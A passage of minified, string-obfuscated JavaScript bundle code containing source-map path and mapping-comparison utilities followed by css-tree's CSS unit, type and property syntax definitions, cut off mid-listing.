c&&(a[r(2373)]=c[r(2373)]),s(a);if(a||e[r(1611)](o))return e;if(c&&!c[r(2925)]&&!c[r(2702)])return c[r(2925)]=e,s(c);var u="/"===e[r(3856)](0)?e:l(t[r(3764)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(807)]=l,e[n(2994)]=u,e[n(967)]=function(t){const e=n;return"/"===t[e(3856)](0)||r[e(3340)](t)},e[n(923)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3764)](/\/$/,"");for(var o=0;0!==e[r(3270)](t+"/");){var i=t[r(1782)]("/");if(i<0)return e;if((t=t[r(3006)](0,i))[r(1611)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2994)](r(505))+e[r(3290)](t[r(2141)]+1)};var d=!(n(1040)in Object[n(1769)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2141)];if(r<9)return!1;if(95!==t[e(2405)](r-1)||95!==t[e(2405)](r-2)||111!==t[e(2405)](r-3)||116!==t[e(2405)](r-4)||111!==t[e(2405)](r-5)||114!==t[e(2405)](r-6)||112!==t[e(2405)](r-7)||95!==t[e(2405)](r-8)||95!==t[e(2405)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2405)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2015)]=d?h:function(t){const e=n;return f(t)?t[e(3006)](1):t},e[n(1457)]=function(t,e,r){const o=n;var i=m(t[o(2039)],e[o(2039)]);return 0!==i||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(2899)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(3919)]=function(t,e,r){const o=n;var i=t[o(2391)]-e[o(2391)];return 0!==i||0!=(i=t[o(3198)]-e[o(3198)])||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(331)]=function(t,e,r){const o=n;var i=t[o(3198)]-e[o(3198)];return 0!==i||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(930)]=function(t,e){const r=n;var o=t[r(2391)]-e[r(2391)];return 0!==o||0!=(o=t[r(3198)]-e[r(3198)])||0!==(o=m(t[r(2039)],e[r(2039)]))||0!=(o=t[r(2218)]-e[r(2218)])||0!=(o=t[r(916)]-e[r(916)])?o:m(t[r(2168)],e[r(2168)])},e[n(1451)]=function(t){const e=n;return JSON[e(989)](t[e(3764)](/^\)]}'[^\n]*\n/,""))},e[n(3845)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2141)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(840));if(a[o(2702)]){var c=a[o(2702)][o(1782)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(1608)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3196)==typeof Symbol&&e(3515)==typeof Symbol[e(1236)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3196)==typeof Symbol&&t[n(1652)]===Symbol&&t!==Symbol[n(1925)]?n(3515):typeof t})(t)}function o(t,e,n){const o=a2l;return i=function(t){const e=a2l;if(e(2043)!=r(t)||!t)return t;var n=t[Symbol[e(464)]];if(void 0!==n){var o=n[e(802)](t,e(2430));if(e(2043)!=r(o))return o;throw new TypeError(e(2856))}return String(t)}(e),(e=o(3515)==r(i)?i:i+"")in t?Object[o(1727)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3253),r(947),r(3607),r(524),r(2161)],units:{angle:[r(3565),r(758),r(2143),r(1629)],decibel:["db"],flex:["fr"],frequency:["hz",r(3402)],length:["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],resolution:[r(3630),r(2086),r(2298),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3835),"absolute-size":r(833),"acos()":r(2681),"alpha-value":r(382),"angle-percentage":r(1875),"angular-color-hint":r(367),"angular-color-stop":r(2506),"angular-color-stop-list":r(3493),"animateable-feature":r(2821),"asin()":r(372),"atan()":r(2231),"atan2()":r(2827),attachment:r(3997),"attr()":r(1305),"attr-matcher":r(1297),"attr-modifier":r(2990),"attribute-selector":r(3881),"auto-repeat":r(2187),"auto-track-list":r(1528),axis:r(2197),"baseline-position":r(1302),"basic-shape":r(3337),"bg-image":r(2222),"bg-layer":r(2970),"bg-position":r(3513),"bg-size":r(1322),"blur()":r(2676),"blend-mode":r(2088),box:r(3282),"brightness()":r(1419),"calc()":r(1446),"calc-sum":r(462),"calc-product":r(1561),"calc-value":r(283),"calc-constant":r(2320),"cf-final-image":r(3706),"cf-mixing-image":r(384),"circle()":r(2627),"clamp()":r(1417),"class-selector":r(1936),"clip-source":r(1477),color:r(3153),"color-stop":r(2085),"color-stop-angle":r(1987),"color-stop-length":r(441),"color-stop-list":r(3696),"color-interpolation-method":r(2906),combinator:r(362),"common-lig-values":r(1588),"compat-auto":r(3570),"composite-style":r(458),"compositing-operator":r(3072),"compound-selector":r(2942),"compound-selector-list":r(3125),"complex-selector":r(2040),"complex-selector-list":r(3179),"conic-gradient()":r(2129),"contextual-alt-values":r(1115),"content-distribution":r(992),"content-list":r(3551),"content-position":r(1965),"content-replacement":r(2861),"contrast()":r(1244),"cos()":r(3632),counter:r(2953),"counter()":r(2458),"counter-name":r(1883),"counter-style":r(3652),"counter-style-name":r(1883),"counters()":r(3533),"cross-fade()":r(2244),"cubic-bezier-timing-function":r(803),"deprecated-system-color":r(3675),"discretionary-lig-values":r(2179),"display-box":r(2326),"display-inside":r(450),"display-internal":r(634),"display-legacy":r(571),"display-listitem":r(765),"display-outside":r(2746),"drop-shadow()":r(3666),"east-asian-variant-values":r(1935),"east-asian-width-values":r(963),"element()":r(1723),"ellipse()":r(3042),"ending-shape":r(2522),"env()":r(2687),"exp()":r(939),"explicit-track-list":r(879),"family-name":r(3494),"feature-tag-value":r(2113),"feature-type":r(3523),"feature-value-block":r(2704),"feature-value-block-list":r(1724),"feature-value-declaration":r(2903),"feature-value-declaration-list":r(2921),"feature-value-name":r(1883),"fill-rule":r(345),"filter-function":r(3074),"filter-function-list":r(3487),"final-bg-layer":r(2306),"fixed-breadth":r(339),"fixed-repeat":r(1320),"fixed-size":r(1903),"font-stretch-absolute":r(1781),"font-variant-css21":r(341),"font-weight-absolute":r(1891),"frequency-percentage":r(657),"general-enclosed":r(2754),"generic-family":r(3711),"generic-name":r(3454),"geometry-box":r(3376),gradient:r(2884),"grayscale()":r(748),"grid-line":r(2645),"historical-lig-values":r(3986),"hsl()":r(3966),"hsla()":r(2072),hue:r(3209),"hue-rotate()":r(3300),"hue-interpolation-method":r(377),"hwb()":r(408),"hypot()":r(2866),image:r(3132),"image()":r(2938),"image-set()":r(3393),"image-set-option":r(1828),"image-src":r(2175),"image-tags":r(3130),"inflexible-breadth":r(1391),"inset()":r(3834),"invert()":r(3104),"keyframes-name":r(2346),"keyframe-block":r(2204),"keyframe-block-list":r(3809),"keyframe-selector":r(3765),"lab()":r(877),"layer()":r(1225),"layer-name":r(1508),"lch()":r(2798),"leader()":r(2355),"leader-type":r(1698),"length-percentage":r(716),"light-dark()":r(727),"line-names":r(3573),"line-name-list":r(695),"line-style":r(3613),"line-width":r(3312),"linear-color-hint":r(339),"linear-color-stop":r(601),"linear-gradient()":r(2258),"log()":r(2287),"mask-layer":r(2037),"mask-position":r(3527),"mask-reference":r(1744),"mask-source":r(1477),"masking-mode":r(1701),"matrix()":r(2568),"matrix3d()":r(2466),"max()":r(1375),"media-and":r(3316),"media-condition":r(1545),"media-condition-without-or":r(1485),"media-feature":r(801),"media-in-parens":r(2623),"media-not":r(2995),"media-or":r(1434),"media-query":r(1176),"media-query-list":r(2514),"media-type":r(2652),"mf-boolean":r(4038),"mf-name":r(2652),"mf-plain":r(2079),"mf-range":r(2293),"mf-value":r(1159),"min()":r(2829),"minmax()":r(350),"mod()":r(2659),"name-repeat":r(2924),"named-color":r(3676),"namespace-prefix":r(2652),"ns-prefix":r(2911),"number-percentage":r(382),"numeric-figure-values":r(1560),"numeric-fraction-values":r(515),"numeric-spacing-values":r(1264),nth:r(3867),"opacity()":r(1431),"overflow-position":r(2308),"outline-radius":r(716),"page-body":r(3321),"page-margin-box":r(1119),"page-margin-box-type":r(629),"page-selector-list":r(3481),"page-selector":r(3801),"page-size":r(3693),"path()":r(1614),"paint()":r(2937),"perspective()":r(1103),"polygon()":r(852),"polar-color-space":r(1817),position:r(366),"pow()":r(2036),"pseudo-class-selector":r(3810),"pseudo-element-selector":r(2041),"pseudo-page":r(3348),quote:r(2692),"radial-gradient()":r(3412),ratio:r(3373),"ray()":r(1932),"ray-size":r(3964),"rectangular-color-space":r(1377),"relative-selector":r(3854),"relative-selector-list":r(4002),"relative-size":r(3155),"rem()":r(1512),"repeat-style":r(2982),"repeating-conic-gradient()":r(1478),"repeating-linear-gradient()":r(849),"repeating-radial-gradient()":r(2650),"reversed-counter-name":r(3117),"rgb()":r(2524),"rgba()":r(2386),"rotate()":r(782),"rotate3d()":r(2812),"rotateX()":r(508),"rotateY()":r(2707),"rotateZ()":r(1282),"round()":r(1586),"rounding-strategy":r(1709),"saturate()":r(1177),"scale()":r(1394),"scale3d()":r(2280),"scaleX()":r(4013),"scaleY()":r(1827),"scaleZ()":r(2874),"scroll()":r(1674),scroller:r(1246),"self-position":r(3603),"shape-radius":r(2737),"sign()":r(2004),"skew()":r(3884),"skewX()":r(2631),"skewY()":r(1494),"sepia()":r(1811),shadow:r(335),"shadow-t":r(1921),shape:r(3746),"shape-box":r(498),"side-or-corner":r(897),"sin()":r(2772),"single-animation":r(3656),"single-animation-direction":r(2886),"single-animation-fill-mode":r(383),"single-animation-iteration-count":r(3450),"single-animation-play-state":r(361),"single-animation-timeline":r(3442),"single-transition":r(3257),"single-transition-property":r(1007),size:r(2482),"sqrt()":r(619),"step-position":r(799),"step-timing-function":r(1681),"subclass-selector":r(3843),"supports-condition":r(3416),"supports-in-parens":r(3134),"supports-feature":r(1441),"supports-decl":r(1327),"supports-selector-fn":r(1387),symbol:r(1904),"system-color":r(2724),"tan()":r(1158),target:r(1889),"target-counter()":r(1547),"target-counters()":r(2093),"target-text()":r(2987),"time-percentage":r(3011),"timeline-range-name":r(1017),"easing-function":r(3361),"track-breadth":r(1240),"track-list":r(4036),"track-repeat":r(2477),"track-size":r(3164),"transform-function":r(1670),"transform-list":r(2412),"transition-behavior-value":r(320),"translate()":r(2501),"translate3d()":r(2788),"translateX()":r(2850),"translateY()":r(2564),"translateZ()":r(1374),"type-or-unit":r(1834),"type-selector":r(3018),"var()":r(3887),"view()":r(3083),"viewport-length":r(480),"visual-box":r(3261),"wq-name":r(1345),"-legacy-gradient":r(1019),"-legacy-linear-gradient":r(2811),"-legacy-repeating-linear-gradient":r(4033),"-legacy-linear-gradient-arguments":r(2617),"-legacy-radial-gradient":r(1101),"-legacy-repeating-radial-gradient":r(525),"-legacy-radial-gradient-arguments":r(3131),"-legacy-radial-gradient-size":r(1337),"-legacy-radial-gradient-shape":r(2522),"-non-standard-font":r(3667),"-non-standard-color":r(820),"-non-standard-image-rendering":r(3754),"-non-standard-overflow":r(762),"-non-standard-size":r(761),"-webkit-gradient()":r(3186),"-webkit-gradient-color-stop":r(1092),"-webkit-gradient-point":r(2742),"-webkit-gradient-radius":r(716),"-webkit-gradient-type":r(1680),"-webkit-mask-box-repeat":r(3094),"-ms-filter-function-list":r(3525),"-ms-filter-function":r(3471),"-ms-filter-function-progid":r(2318),"-ms-filter-function-legacy":r(3700),"absolute-color-base":r(2517),"absolute-color-function":r(1621),age:r(3181),"anchor-name":r(576),"attr-name":r(2628),"attr-fallback":r(706),"bg-clip":r(2535),bottom:r(689),"container-name":r(1883),"container-condition":r(402),"coord-box":r(3367),"generic-voice":r(2193),gender:r(3857),"generic-script-specific":r(3875),"generic-complete":r(1557),"generic-incomplete":r(1896),"-non-standard-generic-family":r(1037),left:r(689),"color-base":r(3596),"color-function":r(1621),"device-cmyk()":r(2505),"legacy-device-cmyk-syntax":r(2538),"modern-device-cmyk-syntax":r(1529),"cmyk-component":r(786),"color-mix()":r(2205),"color-space":r(2403),"custom-color-space":r(576),paint:r(1684),"palette-identifier":r(576),right:r(689),"scope-start":r(3839),"scope-end":r(3839),"forgiving-selector-list":r(2629),"forgiving-relative-selector-list":r(1951),"selector-list":r(645),"complex-real-selector-list":r(723),"simple-selector-list":r(2738),"relative-real-selector-list":r(2640),"complex-selector-unit":r(896),"complex-real-selector":r(2998),"relative-real-selector":r(2236),"pseudo-compound-selector":r(742),"simple-selector":r(2679),"legacy-pseudo-element-selector":r(3397),"single-animation-composition":r(1913),"svg-length":r(1456),"svg-writing-mode":r(3375),top:r(689),x:r(3029),y:r(3029),declaration:r(3162),"declaration-list":r(3291),url:r(1865),"url-modifier":r(1788),"number-zero-one":r(568),"number-one-or-greater":r(2814),"color()":r(3352),"colorspace-params":r(548),"predefined-rgb-params":r(604),"predefined-rgb":r(575),"xyz-params":r(3174),"xyz-space":r(1770),"oklab()":r(1204),"oklch()":r(2191),"offset-path":r(3962),"rect()":r(1658),"xywh()":r(3802),"query-in-parens":r(2867),"size-feature":r(425),"style-feature":r(2791),"style-query":r(3784),"style-condition":r(929),"style-in-parens":r(3831),"-non-standard-display":r(1901),"inset-area":r(310),"position-area":r(1425),"anchor()":r(3010),"anchor-side":r(1649),"anchor-size()":r(3085),"anchor-size":r(3385),"anchor-element":r(576),"try-size":r(3460),"try-tactic":r(363),"font-variant-css2":r(3116),"font-width-css3":r(2490),"system-family-name":r(388)},properties:{"--*":r(2021),"-ms-accelerator":r(2327),"-ms-block-progression":r(1631),"-ms-content-zoom-chaining":r(3284),"-ms-content-zooming":r(2338),"-ms-content-zoom-limit":r(2163),"-ms-content-zoom-limit-max":r(2032),"-ms-content-zoom-limit-min":r(2032),"-ms-content-zoom-snap":r(1412),"-ms-content-zoom-snap-points":r(2935),"-ms-content-zoom-snap-type":r(752),"-ms-filter":r(2251),"-ms-flow-from":r(2981),"-ms-flow-into":r(2981),"-ms-grid-columns":r(866),"-ms-grid-rows":r(866),"-ms-high-contrast-adjust":r(1950),"-ms-hyphenate-limit-chars":r(1395),"-ms-hyphenate-limit-lines":r(2999),"-ms-hyphenate-limit-zone":r(678),"-ms-ime-align":r(1309),"-ms-overflow-style":r(3950),"-ms-scrollbar-3dlight-color":r(2932),"-ms-scrollbar-arrow-color":r(2932),"-ms-scrollbar-base-color":r(2932),"-ms-scrollbar-darkshadow-color":r(2932),"-ms-scrollbar-face-color":r(2932),"-ms-scrollbar-highlight-color":r(2932),"-ms-scrollbar-shadow-color":r(2932),"-ms-scrollbar-track-color":r(2932),"-ms-scroll-chaining":r(2513),"-ms-scroll-limit":r(2393),"-ms-scroll-limit-x-max":r(2943),"-ms-scroll-limit-x-min":r(3683),"-ms-scroll-limit-y-max":r(2943),"-ms-scroll-limit-y-min":r(3683),"-ms-scroll-rails":r(2413),"-ms-scroll-snap-points-x":r(2174),"-ms-scroll-snap-points-y":r(2174),"-ms-scroll-snap-type":r(752),"-ms-scroll-snap-x":r(1076),"-ms-scroll-snap-y":r(1436),"-ms-scroll-translation":r(875),"-ms-text-autospace":r(705),"-ms-touch-select":r(2905),"-ms-user-select":r(998),"-ms-wrap-flow":r(3272),"-ms-wrap-margin":r(3683),"-ms-wrap-through":r(1452),"-moz-appearance":r(1900),"-moz-binding":r(2569),"-moz-border-bottom-colors":r(2295),"-moz-border-left-colors":r(2295),"-moz-border-right-colors":r(2295),"-moz-border-top-colors":r(2295),"-moz-context-properties":r(1175),"-moz-float-edge":r(1261),"-moz-force-broken-image-icon":r(3526),"-moz-image-region":r(2781),"-moz-orient":r(503),"-moz-outline-radius":r(1851),"-moz-outline-radius-bottomleft":r(3053),"-moz-outline-radius-bottomright":r(3053),"-moz-outline-radius-topleft":r(3053),"-moz-outline-radius-topright":r(3053),"-moz-stack-sizing":r(1073),"-moz-text-blink":r(4006),"-moz-user-focus":r(2848),"-moz-user-input":r(2067),"-moz-user-modify":r(2229),"-moz-window-dragging":r(2804),"-moz-window-shadow":r(321),"-webkit-appearance":r(728),"-webkit-border-before":r(2446),"-webkit-border-before-color":r(2932),"-webkit-border-before-style":r(2591),"-webkit-border-before-width":r(2445),"-webkit-box-reflect":r(3674),"-webkit-line-clamp":r(2736),"-webkit-mask":r(1939),"-webkit-mask-attachment":r(1702),"-webkit-mask-clip":r(1430),"-webkit-mask-composite":r(2764),"-webkit-mask-image":r(2954),"-webkit-mask-origin":r(1845),"-webkit-mask-position":r(2265),"-webkit-mask-position-x":r(778),"-webkit-mask-position-y":r(3206),"-webkit-mask-repeat":r(2596),"-webkit-mask-repeat-x":r(1618),"-webkit-mask-repeat-y":r(1618),"-webkit-mask-size":r(3495),"-webkit-overflow-scrolling":r(2494),"-webkit-tap-highlight-color":r(2932),"-webkit-text-fill-color":r(2932),"-webkit-text-stroke":r(3341),"-webkit-text-stroke-color":r(2932),"-webkit-text-stroke-width":r(3683),"-webkit-touch-callout":r(1590),"-webkit-user-modify":r(1201),"accent-color":r(3554),"align-content":r(393),"align-items":r(3846),"align-self":r(3200),"align-tracks":r(3957),all:r(3849),"anchor-name":r(2455),"anchor-scope":r(2235),animation:r(2523),"animation-composition":r(895),"animation-delay":r(836),"animation-direction":r(907),"animation-duration":r(836),"animation-fill-mode":r(3562),"animation-iteration-count":r(2944),"animation-name":r(2352),"animation-play-state":r(1307),"animation-range":r(327),"animation-range-end":r(1520),"animation-range-start":r(1520),"animation-timing-function":r(1959),"animation-timeline":r(3668),appearance:r(2152),"aspect-ratio":r(1418),azimuth:r(2417),"backdrop-filter":r(3763),"backface-visibility":r(3703),background:r(2706),"background-attachment":r(1702),"background-blend-mode":r(3800),"background-clip":r(2597),"background-color":r(2932),"background-image":r(3332),"background-origin":r(2919),"background-position":r(1193),"background-position-x":r(667),"background-position-y":r(2565),"background-repeat":r(2596),"background-size":r(3495),"block-size":r(2172),border:r(399),"border-block":r(3880),"border-block-color":r(1317),"border-block-style":r(1617),"border-block-width":r(1772),"border-block-end":r(3880),"border-block-end-color":r(1509),"border-block-end-style":r(1617),"border-block-end-width":r(1772),"border-block-start":r(3880),"border-block-start-color":r(1509),"border-block-start-style":r(1617),"border-block-start-width":r(1772),"border-bottom":r(399),"border-bottom-color":r(1509),"border-bottom-left-radius":r(441),"border-bottom-right-radius":r(441),"border-bottom-style":r(2838),"border-bottom-width":r(3135),"border-collapse":r(2190),"border-color":r(391),"border-end-end-radius":r(441),"border-end-start-radius":r(441),"border-image":r(1186),"border-image-outset":r(1415),"border-image-repeat":r(1605),"border-image-slice":r(507),"border-image-source":r(2222),"border-image-width":r(3508),"border-inline":r(3880),"border-inline-end":r(3880),"border-inline-color":r(1317),"border-inline-style":r(1617),"border-inline-width":r(1772),"border-inline-end-color":r(1509),"border-inline-end-style":r(1617),"border-inline-end-width":r(1772),"border-inline-start":r(3880),"border-inline-start-color":r(1509),"border-inline-start-style":r(1617),"border-inline-start-width":r(1772),"border-left":r(399),"border-left-color":r(2932),"border-left-style":r(2838),"border-left-width":r(3135),"border-radius":r(3795),"border-right":r(399),"border-right-color":r(2932),"border-right-style":r(2838),"border-right-width":r(3135),"border-spacing":r(346),"border-start-end-radius":r(441),"border-start-start-radius":r(441),"border-style":r(3405),"border-top":r(399),"border-top-color":r(2932),"border-top-left-radius":r(441),"border-top-right-radius":r(441),"border-top-style":r(2838),"border-top-width":r(3135),"border-width":r(3227),bottom:r(692),"box-align":r(1355),"box-decoration-break":r(757),"box-direction":r(3432),"box-flex":r(3029),"box-flex-group":r(3518),"box-lines":r(3796),"box-ordinal-group":r(3518),"box-orient":r(2243),"box-pack":r(797),"box-shadow":r(1136),"box-sizing":r(603),"break-after":r(1980),"break-before":r(1980),"break-inside":r(787),"caption-side":r(1814),caret:r(1594),"caret-color":r(3554),"caret-shape":r(3031),clear:r(1750),clip:r(2781),"clip-path":r(1011),"clip-rule":r(345),color:r(2932),"color-interpolation-filters":r(413),"color-scheme":r(1668),"column-count":r(2420),"column-fill":r(1969),"column-gap":r(2324),"column-rule":r(4007),"column-rule-color":r(2932),"column-rule-style":r(2591),"column-rule-width":r(2445),"column-span":r(825),"column-width":r(689),columns:r(2584),contain:r(1824),"contain-intrinsic-size":r(920),"contain-intrinsic-block-size":r(3989),"contain-intrinsic-height":r(3989),"contain-intrinsic-inline-size":r(3989),"contain-intrinsic-width":r(3989),container:r(3093),"container-name":r(496),"container-type":r(2930),content:r(2096),"content-visibility":r(2677),"counter-increment":r(1868),"counter-reset":r(1168),"counter-set":r(1868),cursor:r(2074),d:r(2316),cx:r(716),cy:r(716),direction:r(3130),display:r(343),"dominant-baseline":r(2188),"empty-cells":r(2773),"field-sizing":r(2931),fill:r(1994),"fill-opacity":r(2561),"fill-rule":r(345),filter:r(1826),flex:r(946),"flex-basis":r(2348),"flex-direction":r(1540),"flex-flow":r(899),"flex-grow":r(3029),"flex-shrink":r(3029),"flex-wrap":r(2176),float:r(662),font:r(1319),"font-family":r(2024),"font-feature-settings":r(1746),"font-kerning":r(913),"font-language-override":r(1323),"font-optical-sizing":r(1950),"font-palette":r(461),"font-variation-settings":r(2696),"font-size":r(2307),"font-size-adjust":r(519),"font-smooth":r(3267),"font-stretch":r(2169),"font-style":r(1002),"font-synthesis":r(2762),"font-synthesis-position":r(1950),"font-synthesis-small-caps":r(1950),"font-synthesis-style":r(1950),"font-synthesis-weight":r(1950),"font-variant":r(827),"font-variant-alternates":r(743),"font-variant-caps":r(2094),"font-variant-east-asian":r(1396),"font-variant-emoji":r(631),"font-variant-ligatures":r(3587),"font-variant-numeric":r(3357),"font-variant-position":r(2975),"font-weight":r(1762),"forced-color-adjust":r(3963),gap:r(2203),grid:r(1831),"grid-area":r(3027),"grid-auto-columns":r(707),"grid-auto-flow":r(294),"grid-auto-rows":r(707),"grid-column":r(2419),"grid-column-end":r(1804),"grid-column-gap":r(339),"grid-column-start":r(1804),"grid-gap":r(3517),"grid-row":r(2419),"grid-row-end":r(1804),"grid-row-gap":r(339),"grid-row-start":r(1804),"grid-template":r(2920),"grid-template-areas":r(1774),"grid-template-columns":r(555),"grid-template-rows":r(555),"hanging-punctuation":r(3292),height:r(868),"hyphenate-character":r(906),"hyphenate-limit-chars":r(3568),hyphens:r(2424),"image-orientation":r(2201),"image-rendering":r(3188),"image-resolution":r(2194),"ime-mode":r(1934),"initial-letter":r(1902),"initial-letter-align":r(3177),"inline-size":r(2172),"input-security":r(1950),inset:r(2291),"inset-block":r(776),"inset-block-end":r(2493),"inset-block-start":r(2493),"inset-inline":r(776),"inset-inline-end":r(2493),"inset-inline-start":r(2493),"interpolate-size":r(1453),isolation:r(2733),"justify-content":r(3699),"justify-items":r(1360),"justify-self":r(3817),"justify-tracks":r(711),left:r(692),"letter-spacing":r(2324),"line-break":r(904),"line-clamp":r(2736),"line-height":r(2027),"line-height-step":r(3683),"list-style":r(3422),"list-style-image":r(2378),"list-style-position":r(2985),"list-style-type":r(1008),margin:r(1026),"margin-block":r(2600),"margin-block-end":r(2678),"margin-block-start":r(2678),"margin-bottom":r(692),"margin-inline":r(2600),"margin-inline-end":r(2678),"margin-inline-start":r(2678),"margin-left":r(692),"margin-right":r(692),"margin-top":r(692),"margin-trim":r(980),marker:r(2242),"marker-end":r(2242),"marker-mid":r(2242),"marker-start":r(2242),mask:r(1277),"mask-border":r(1998),"mask-border-mode":r(1256),"mask-border-outset":r(1415),"mask-border-repeat":r(1605),"mask-border-slice":r(1835),"mask-border-source":r(2222),"mask-border-width":r(3508),"mask-clip":r(1576),"mask-composite":r(344),"mask-image":r(2954),"mask-mode":r(3421),"mask-origin":r(3322),"mask-position":r(2265),"mask-repeat":r(2596),"mask-size":r(3495),"mask-type":r(1256),"masonry-auto-flow":r(3742),"math-depth":r(1128),"math-shift":r(1577),"math-style":r(1577),"max-block-size":r(1519),"max-height":r(3750),"max-inline-size":r(1519),"max-lines":r(2736),"max-width":r(3750),"min-block-size":r(2836),"min-height":r(868),"min-inline-size":r(2836),"min-width":r(868),"mix-blend-mode":r(1202),"object-fit":r(1098),"object-position":r(1129),offset:r(1210),"offset-anchor":r(2956),"offset-distance":r(339),"offset-path":r(2140),"offset-position":r(3659),"offset-rotate":r(1332),opacity:r(533),order:r(3518),orphans:r(3518),outline:r(3708),"outline-color":r(3554),"outline-offset":r(3683),"outline-style":r(3024),"outline-width":r(3135),overflow:r(316),"overflow-anchor":r(1950),"overflow-block":r(3902),"overflow-clip-box":r(3192),"overflow-clip-margin":r(2476),"overflow-inline":r(3902),"overflow-wrap":r(831),"overflow-x":r(3902),"overflow-y":r(3902),overlay:r(3045),"overscroll-behavior":r(3038),"overscroll-behavior-block":r(2294),"overscroll-behavior-inline":r(2294),"overscroll-behavior-x":r(2294),"overscroll-behavior-y":r(2294),padding:r(2426),"padding-block":r(3541),"padding-block-end":r(1437),"padding-block-start":r(1437),"padding-bottom":r(716),"padding-inline":r(3541),"padding-inline-end":r(1437),"padding-inline-start":r(1437),"padding-left":r(716),"padding-right":r(716),"padding-top":r(716),page:r(2870),"page-break-after":r(3028),"page-break-before":r(3028),"page-break-inside":r(1743),"paint-order":r(370),perspective:r(1369),"perspective-origin":r(1129),"place-content":r(830),"place-items":r(3382),"place-self":r(2274),"pointer-events":r(2055),position:r(3925),"position-anchor":r(2665),"position-area":r(2621),"position-try":r(4034),"position-try-fallbacks":r(4005),"position-try-order":r(2637),"position-visibility":r(1535),"print-color-adjust":r(905),quotes:r(1151),r:r(716),resize:r(1461),right:r(692),rotate:r(3119),"row-gap":r(2324),"ruby-align":r(3293),"ruby-merge":r(3137),"ruby-position":r(2300),rx:r(716),ry:r(716),scale:r(2297),"scrollbar-color":r(4018),"scrollbar-gutter":r(2945),"scrollbar-width":r(1393),"scroll-behavior":r(2407),"scroll-margin":r(3760),"scroll-margin-block":r(851),"scroll-margin-block-start":r(3683),"scroll-margin-block-end":r(3683),"scroll-margin-bottom":r(3683),"scroll-margin-inline":r(851),"scroll-margin-inline-start":r(3683),"scroll-margin-inline-end":r(3683),"scroll-margin-left":r(3683),"scroll-margin-right":r(3683),"scroll-margin-top":r(3683),"scroll-padding":r(2828),"scroll-padding-block":r(982),"scroll-padding-block-start":r(480),"scroll-padding-block-end":r(480),"scroll-padding-bottom":r(480),"scroll-padding-inline":r(982),"scroll-padding-inline-start":r(480),"scroll-padding-inline-end":r(480),"scroll-padding-left":r(480),"scroll-padding-right":r(480),"scroll-padding-top":r(480),"scroll-snap-align":r(3682),"scroll-snap-coordinate":r(3308),"scroll-snap-destination":r(1129),"scroll-snap-points-x":r(3984),"scroll-snap-points-y":r(3984),"scroll-snap-stop":r(3480),"scroll-snap-type":r(3428),"scroll-snap-type-x":r(2033),"scroll-snap-type-y":r(2033),"scroll-timeline":r(3251),"scroll-timeline-axis":r(1466),"scroll-timeline-name":r(1496),"shape-image-threshold":r(533),"shape-margin":r(339),"shape-outside":r(2641),"shape-rendering":r(3782),stroke:r(1994),"stroke-dasharray":r(517),"stroke-dashoffset":r(943),"stroke-linecap":r(1792),"stroke-linejoin":r(590),"stroke-miterlimit":r(3339),"stroke-opacity":r(1696),"stroke-width":r(943),"tab-size":r(2758),"table-layout":r(2018),"text-align":r(2789),"text-align-last":r(1848),"text-anchor":r(844),"text-combine-upright":r(1801),"text-decoration":r(2602),"text-decoration-color":r(2932),"text-decoration-line":r(4022),"text-decoration-skip":r(3183),"text-decoration-skip-ink":r(3394),"text-decoration-style":r(588),"text-decoration-thickness":r(501),"text-emphasis":r(3410),"text-emphasis-color":r(2932),"text-emphasis-position":r(403),"text-emphasis-style":r(3531),"text-indent":r(3229),"text-justify":r(3225),"text-orientation":r(460),"text-overflow":r(1313),"text-rendering":r(502),"text-shadow":r(823),"text-size-adjust":r(3988),"text-spacing-trim":r(3075),"text-transform":r(686),"text-underline-offset":r(932),"text-underline-position":r(2070),"text-wrap":r(1785),"text-wrap-mode":r(3731),"text-wrap-style":r(1641),"timeline-scope":r(2455),top:r(692),"touch-action":r(621),transform:r(291),"transform-box":r(2824),"transform-origin":r(2058),"transform-style":r(2558),transition:r(2661),"transition-behavior":r(1572),"transition-delay":r(836),"transition-duration":r(836),"transition-property":r(3184),"transition-timing-function":r(1959),translate:r(415),"unicode-bidi":r(2051),"user-select":r(3171),"vector-effect":r(3653),"vertical-align":r(1666),"view-timeline":r(3975),"view-timeline-axis":r(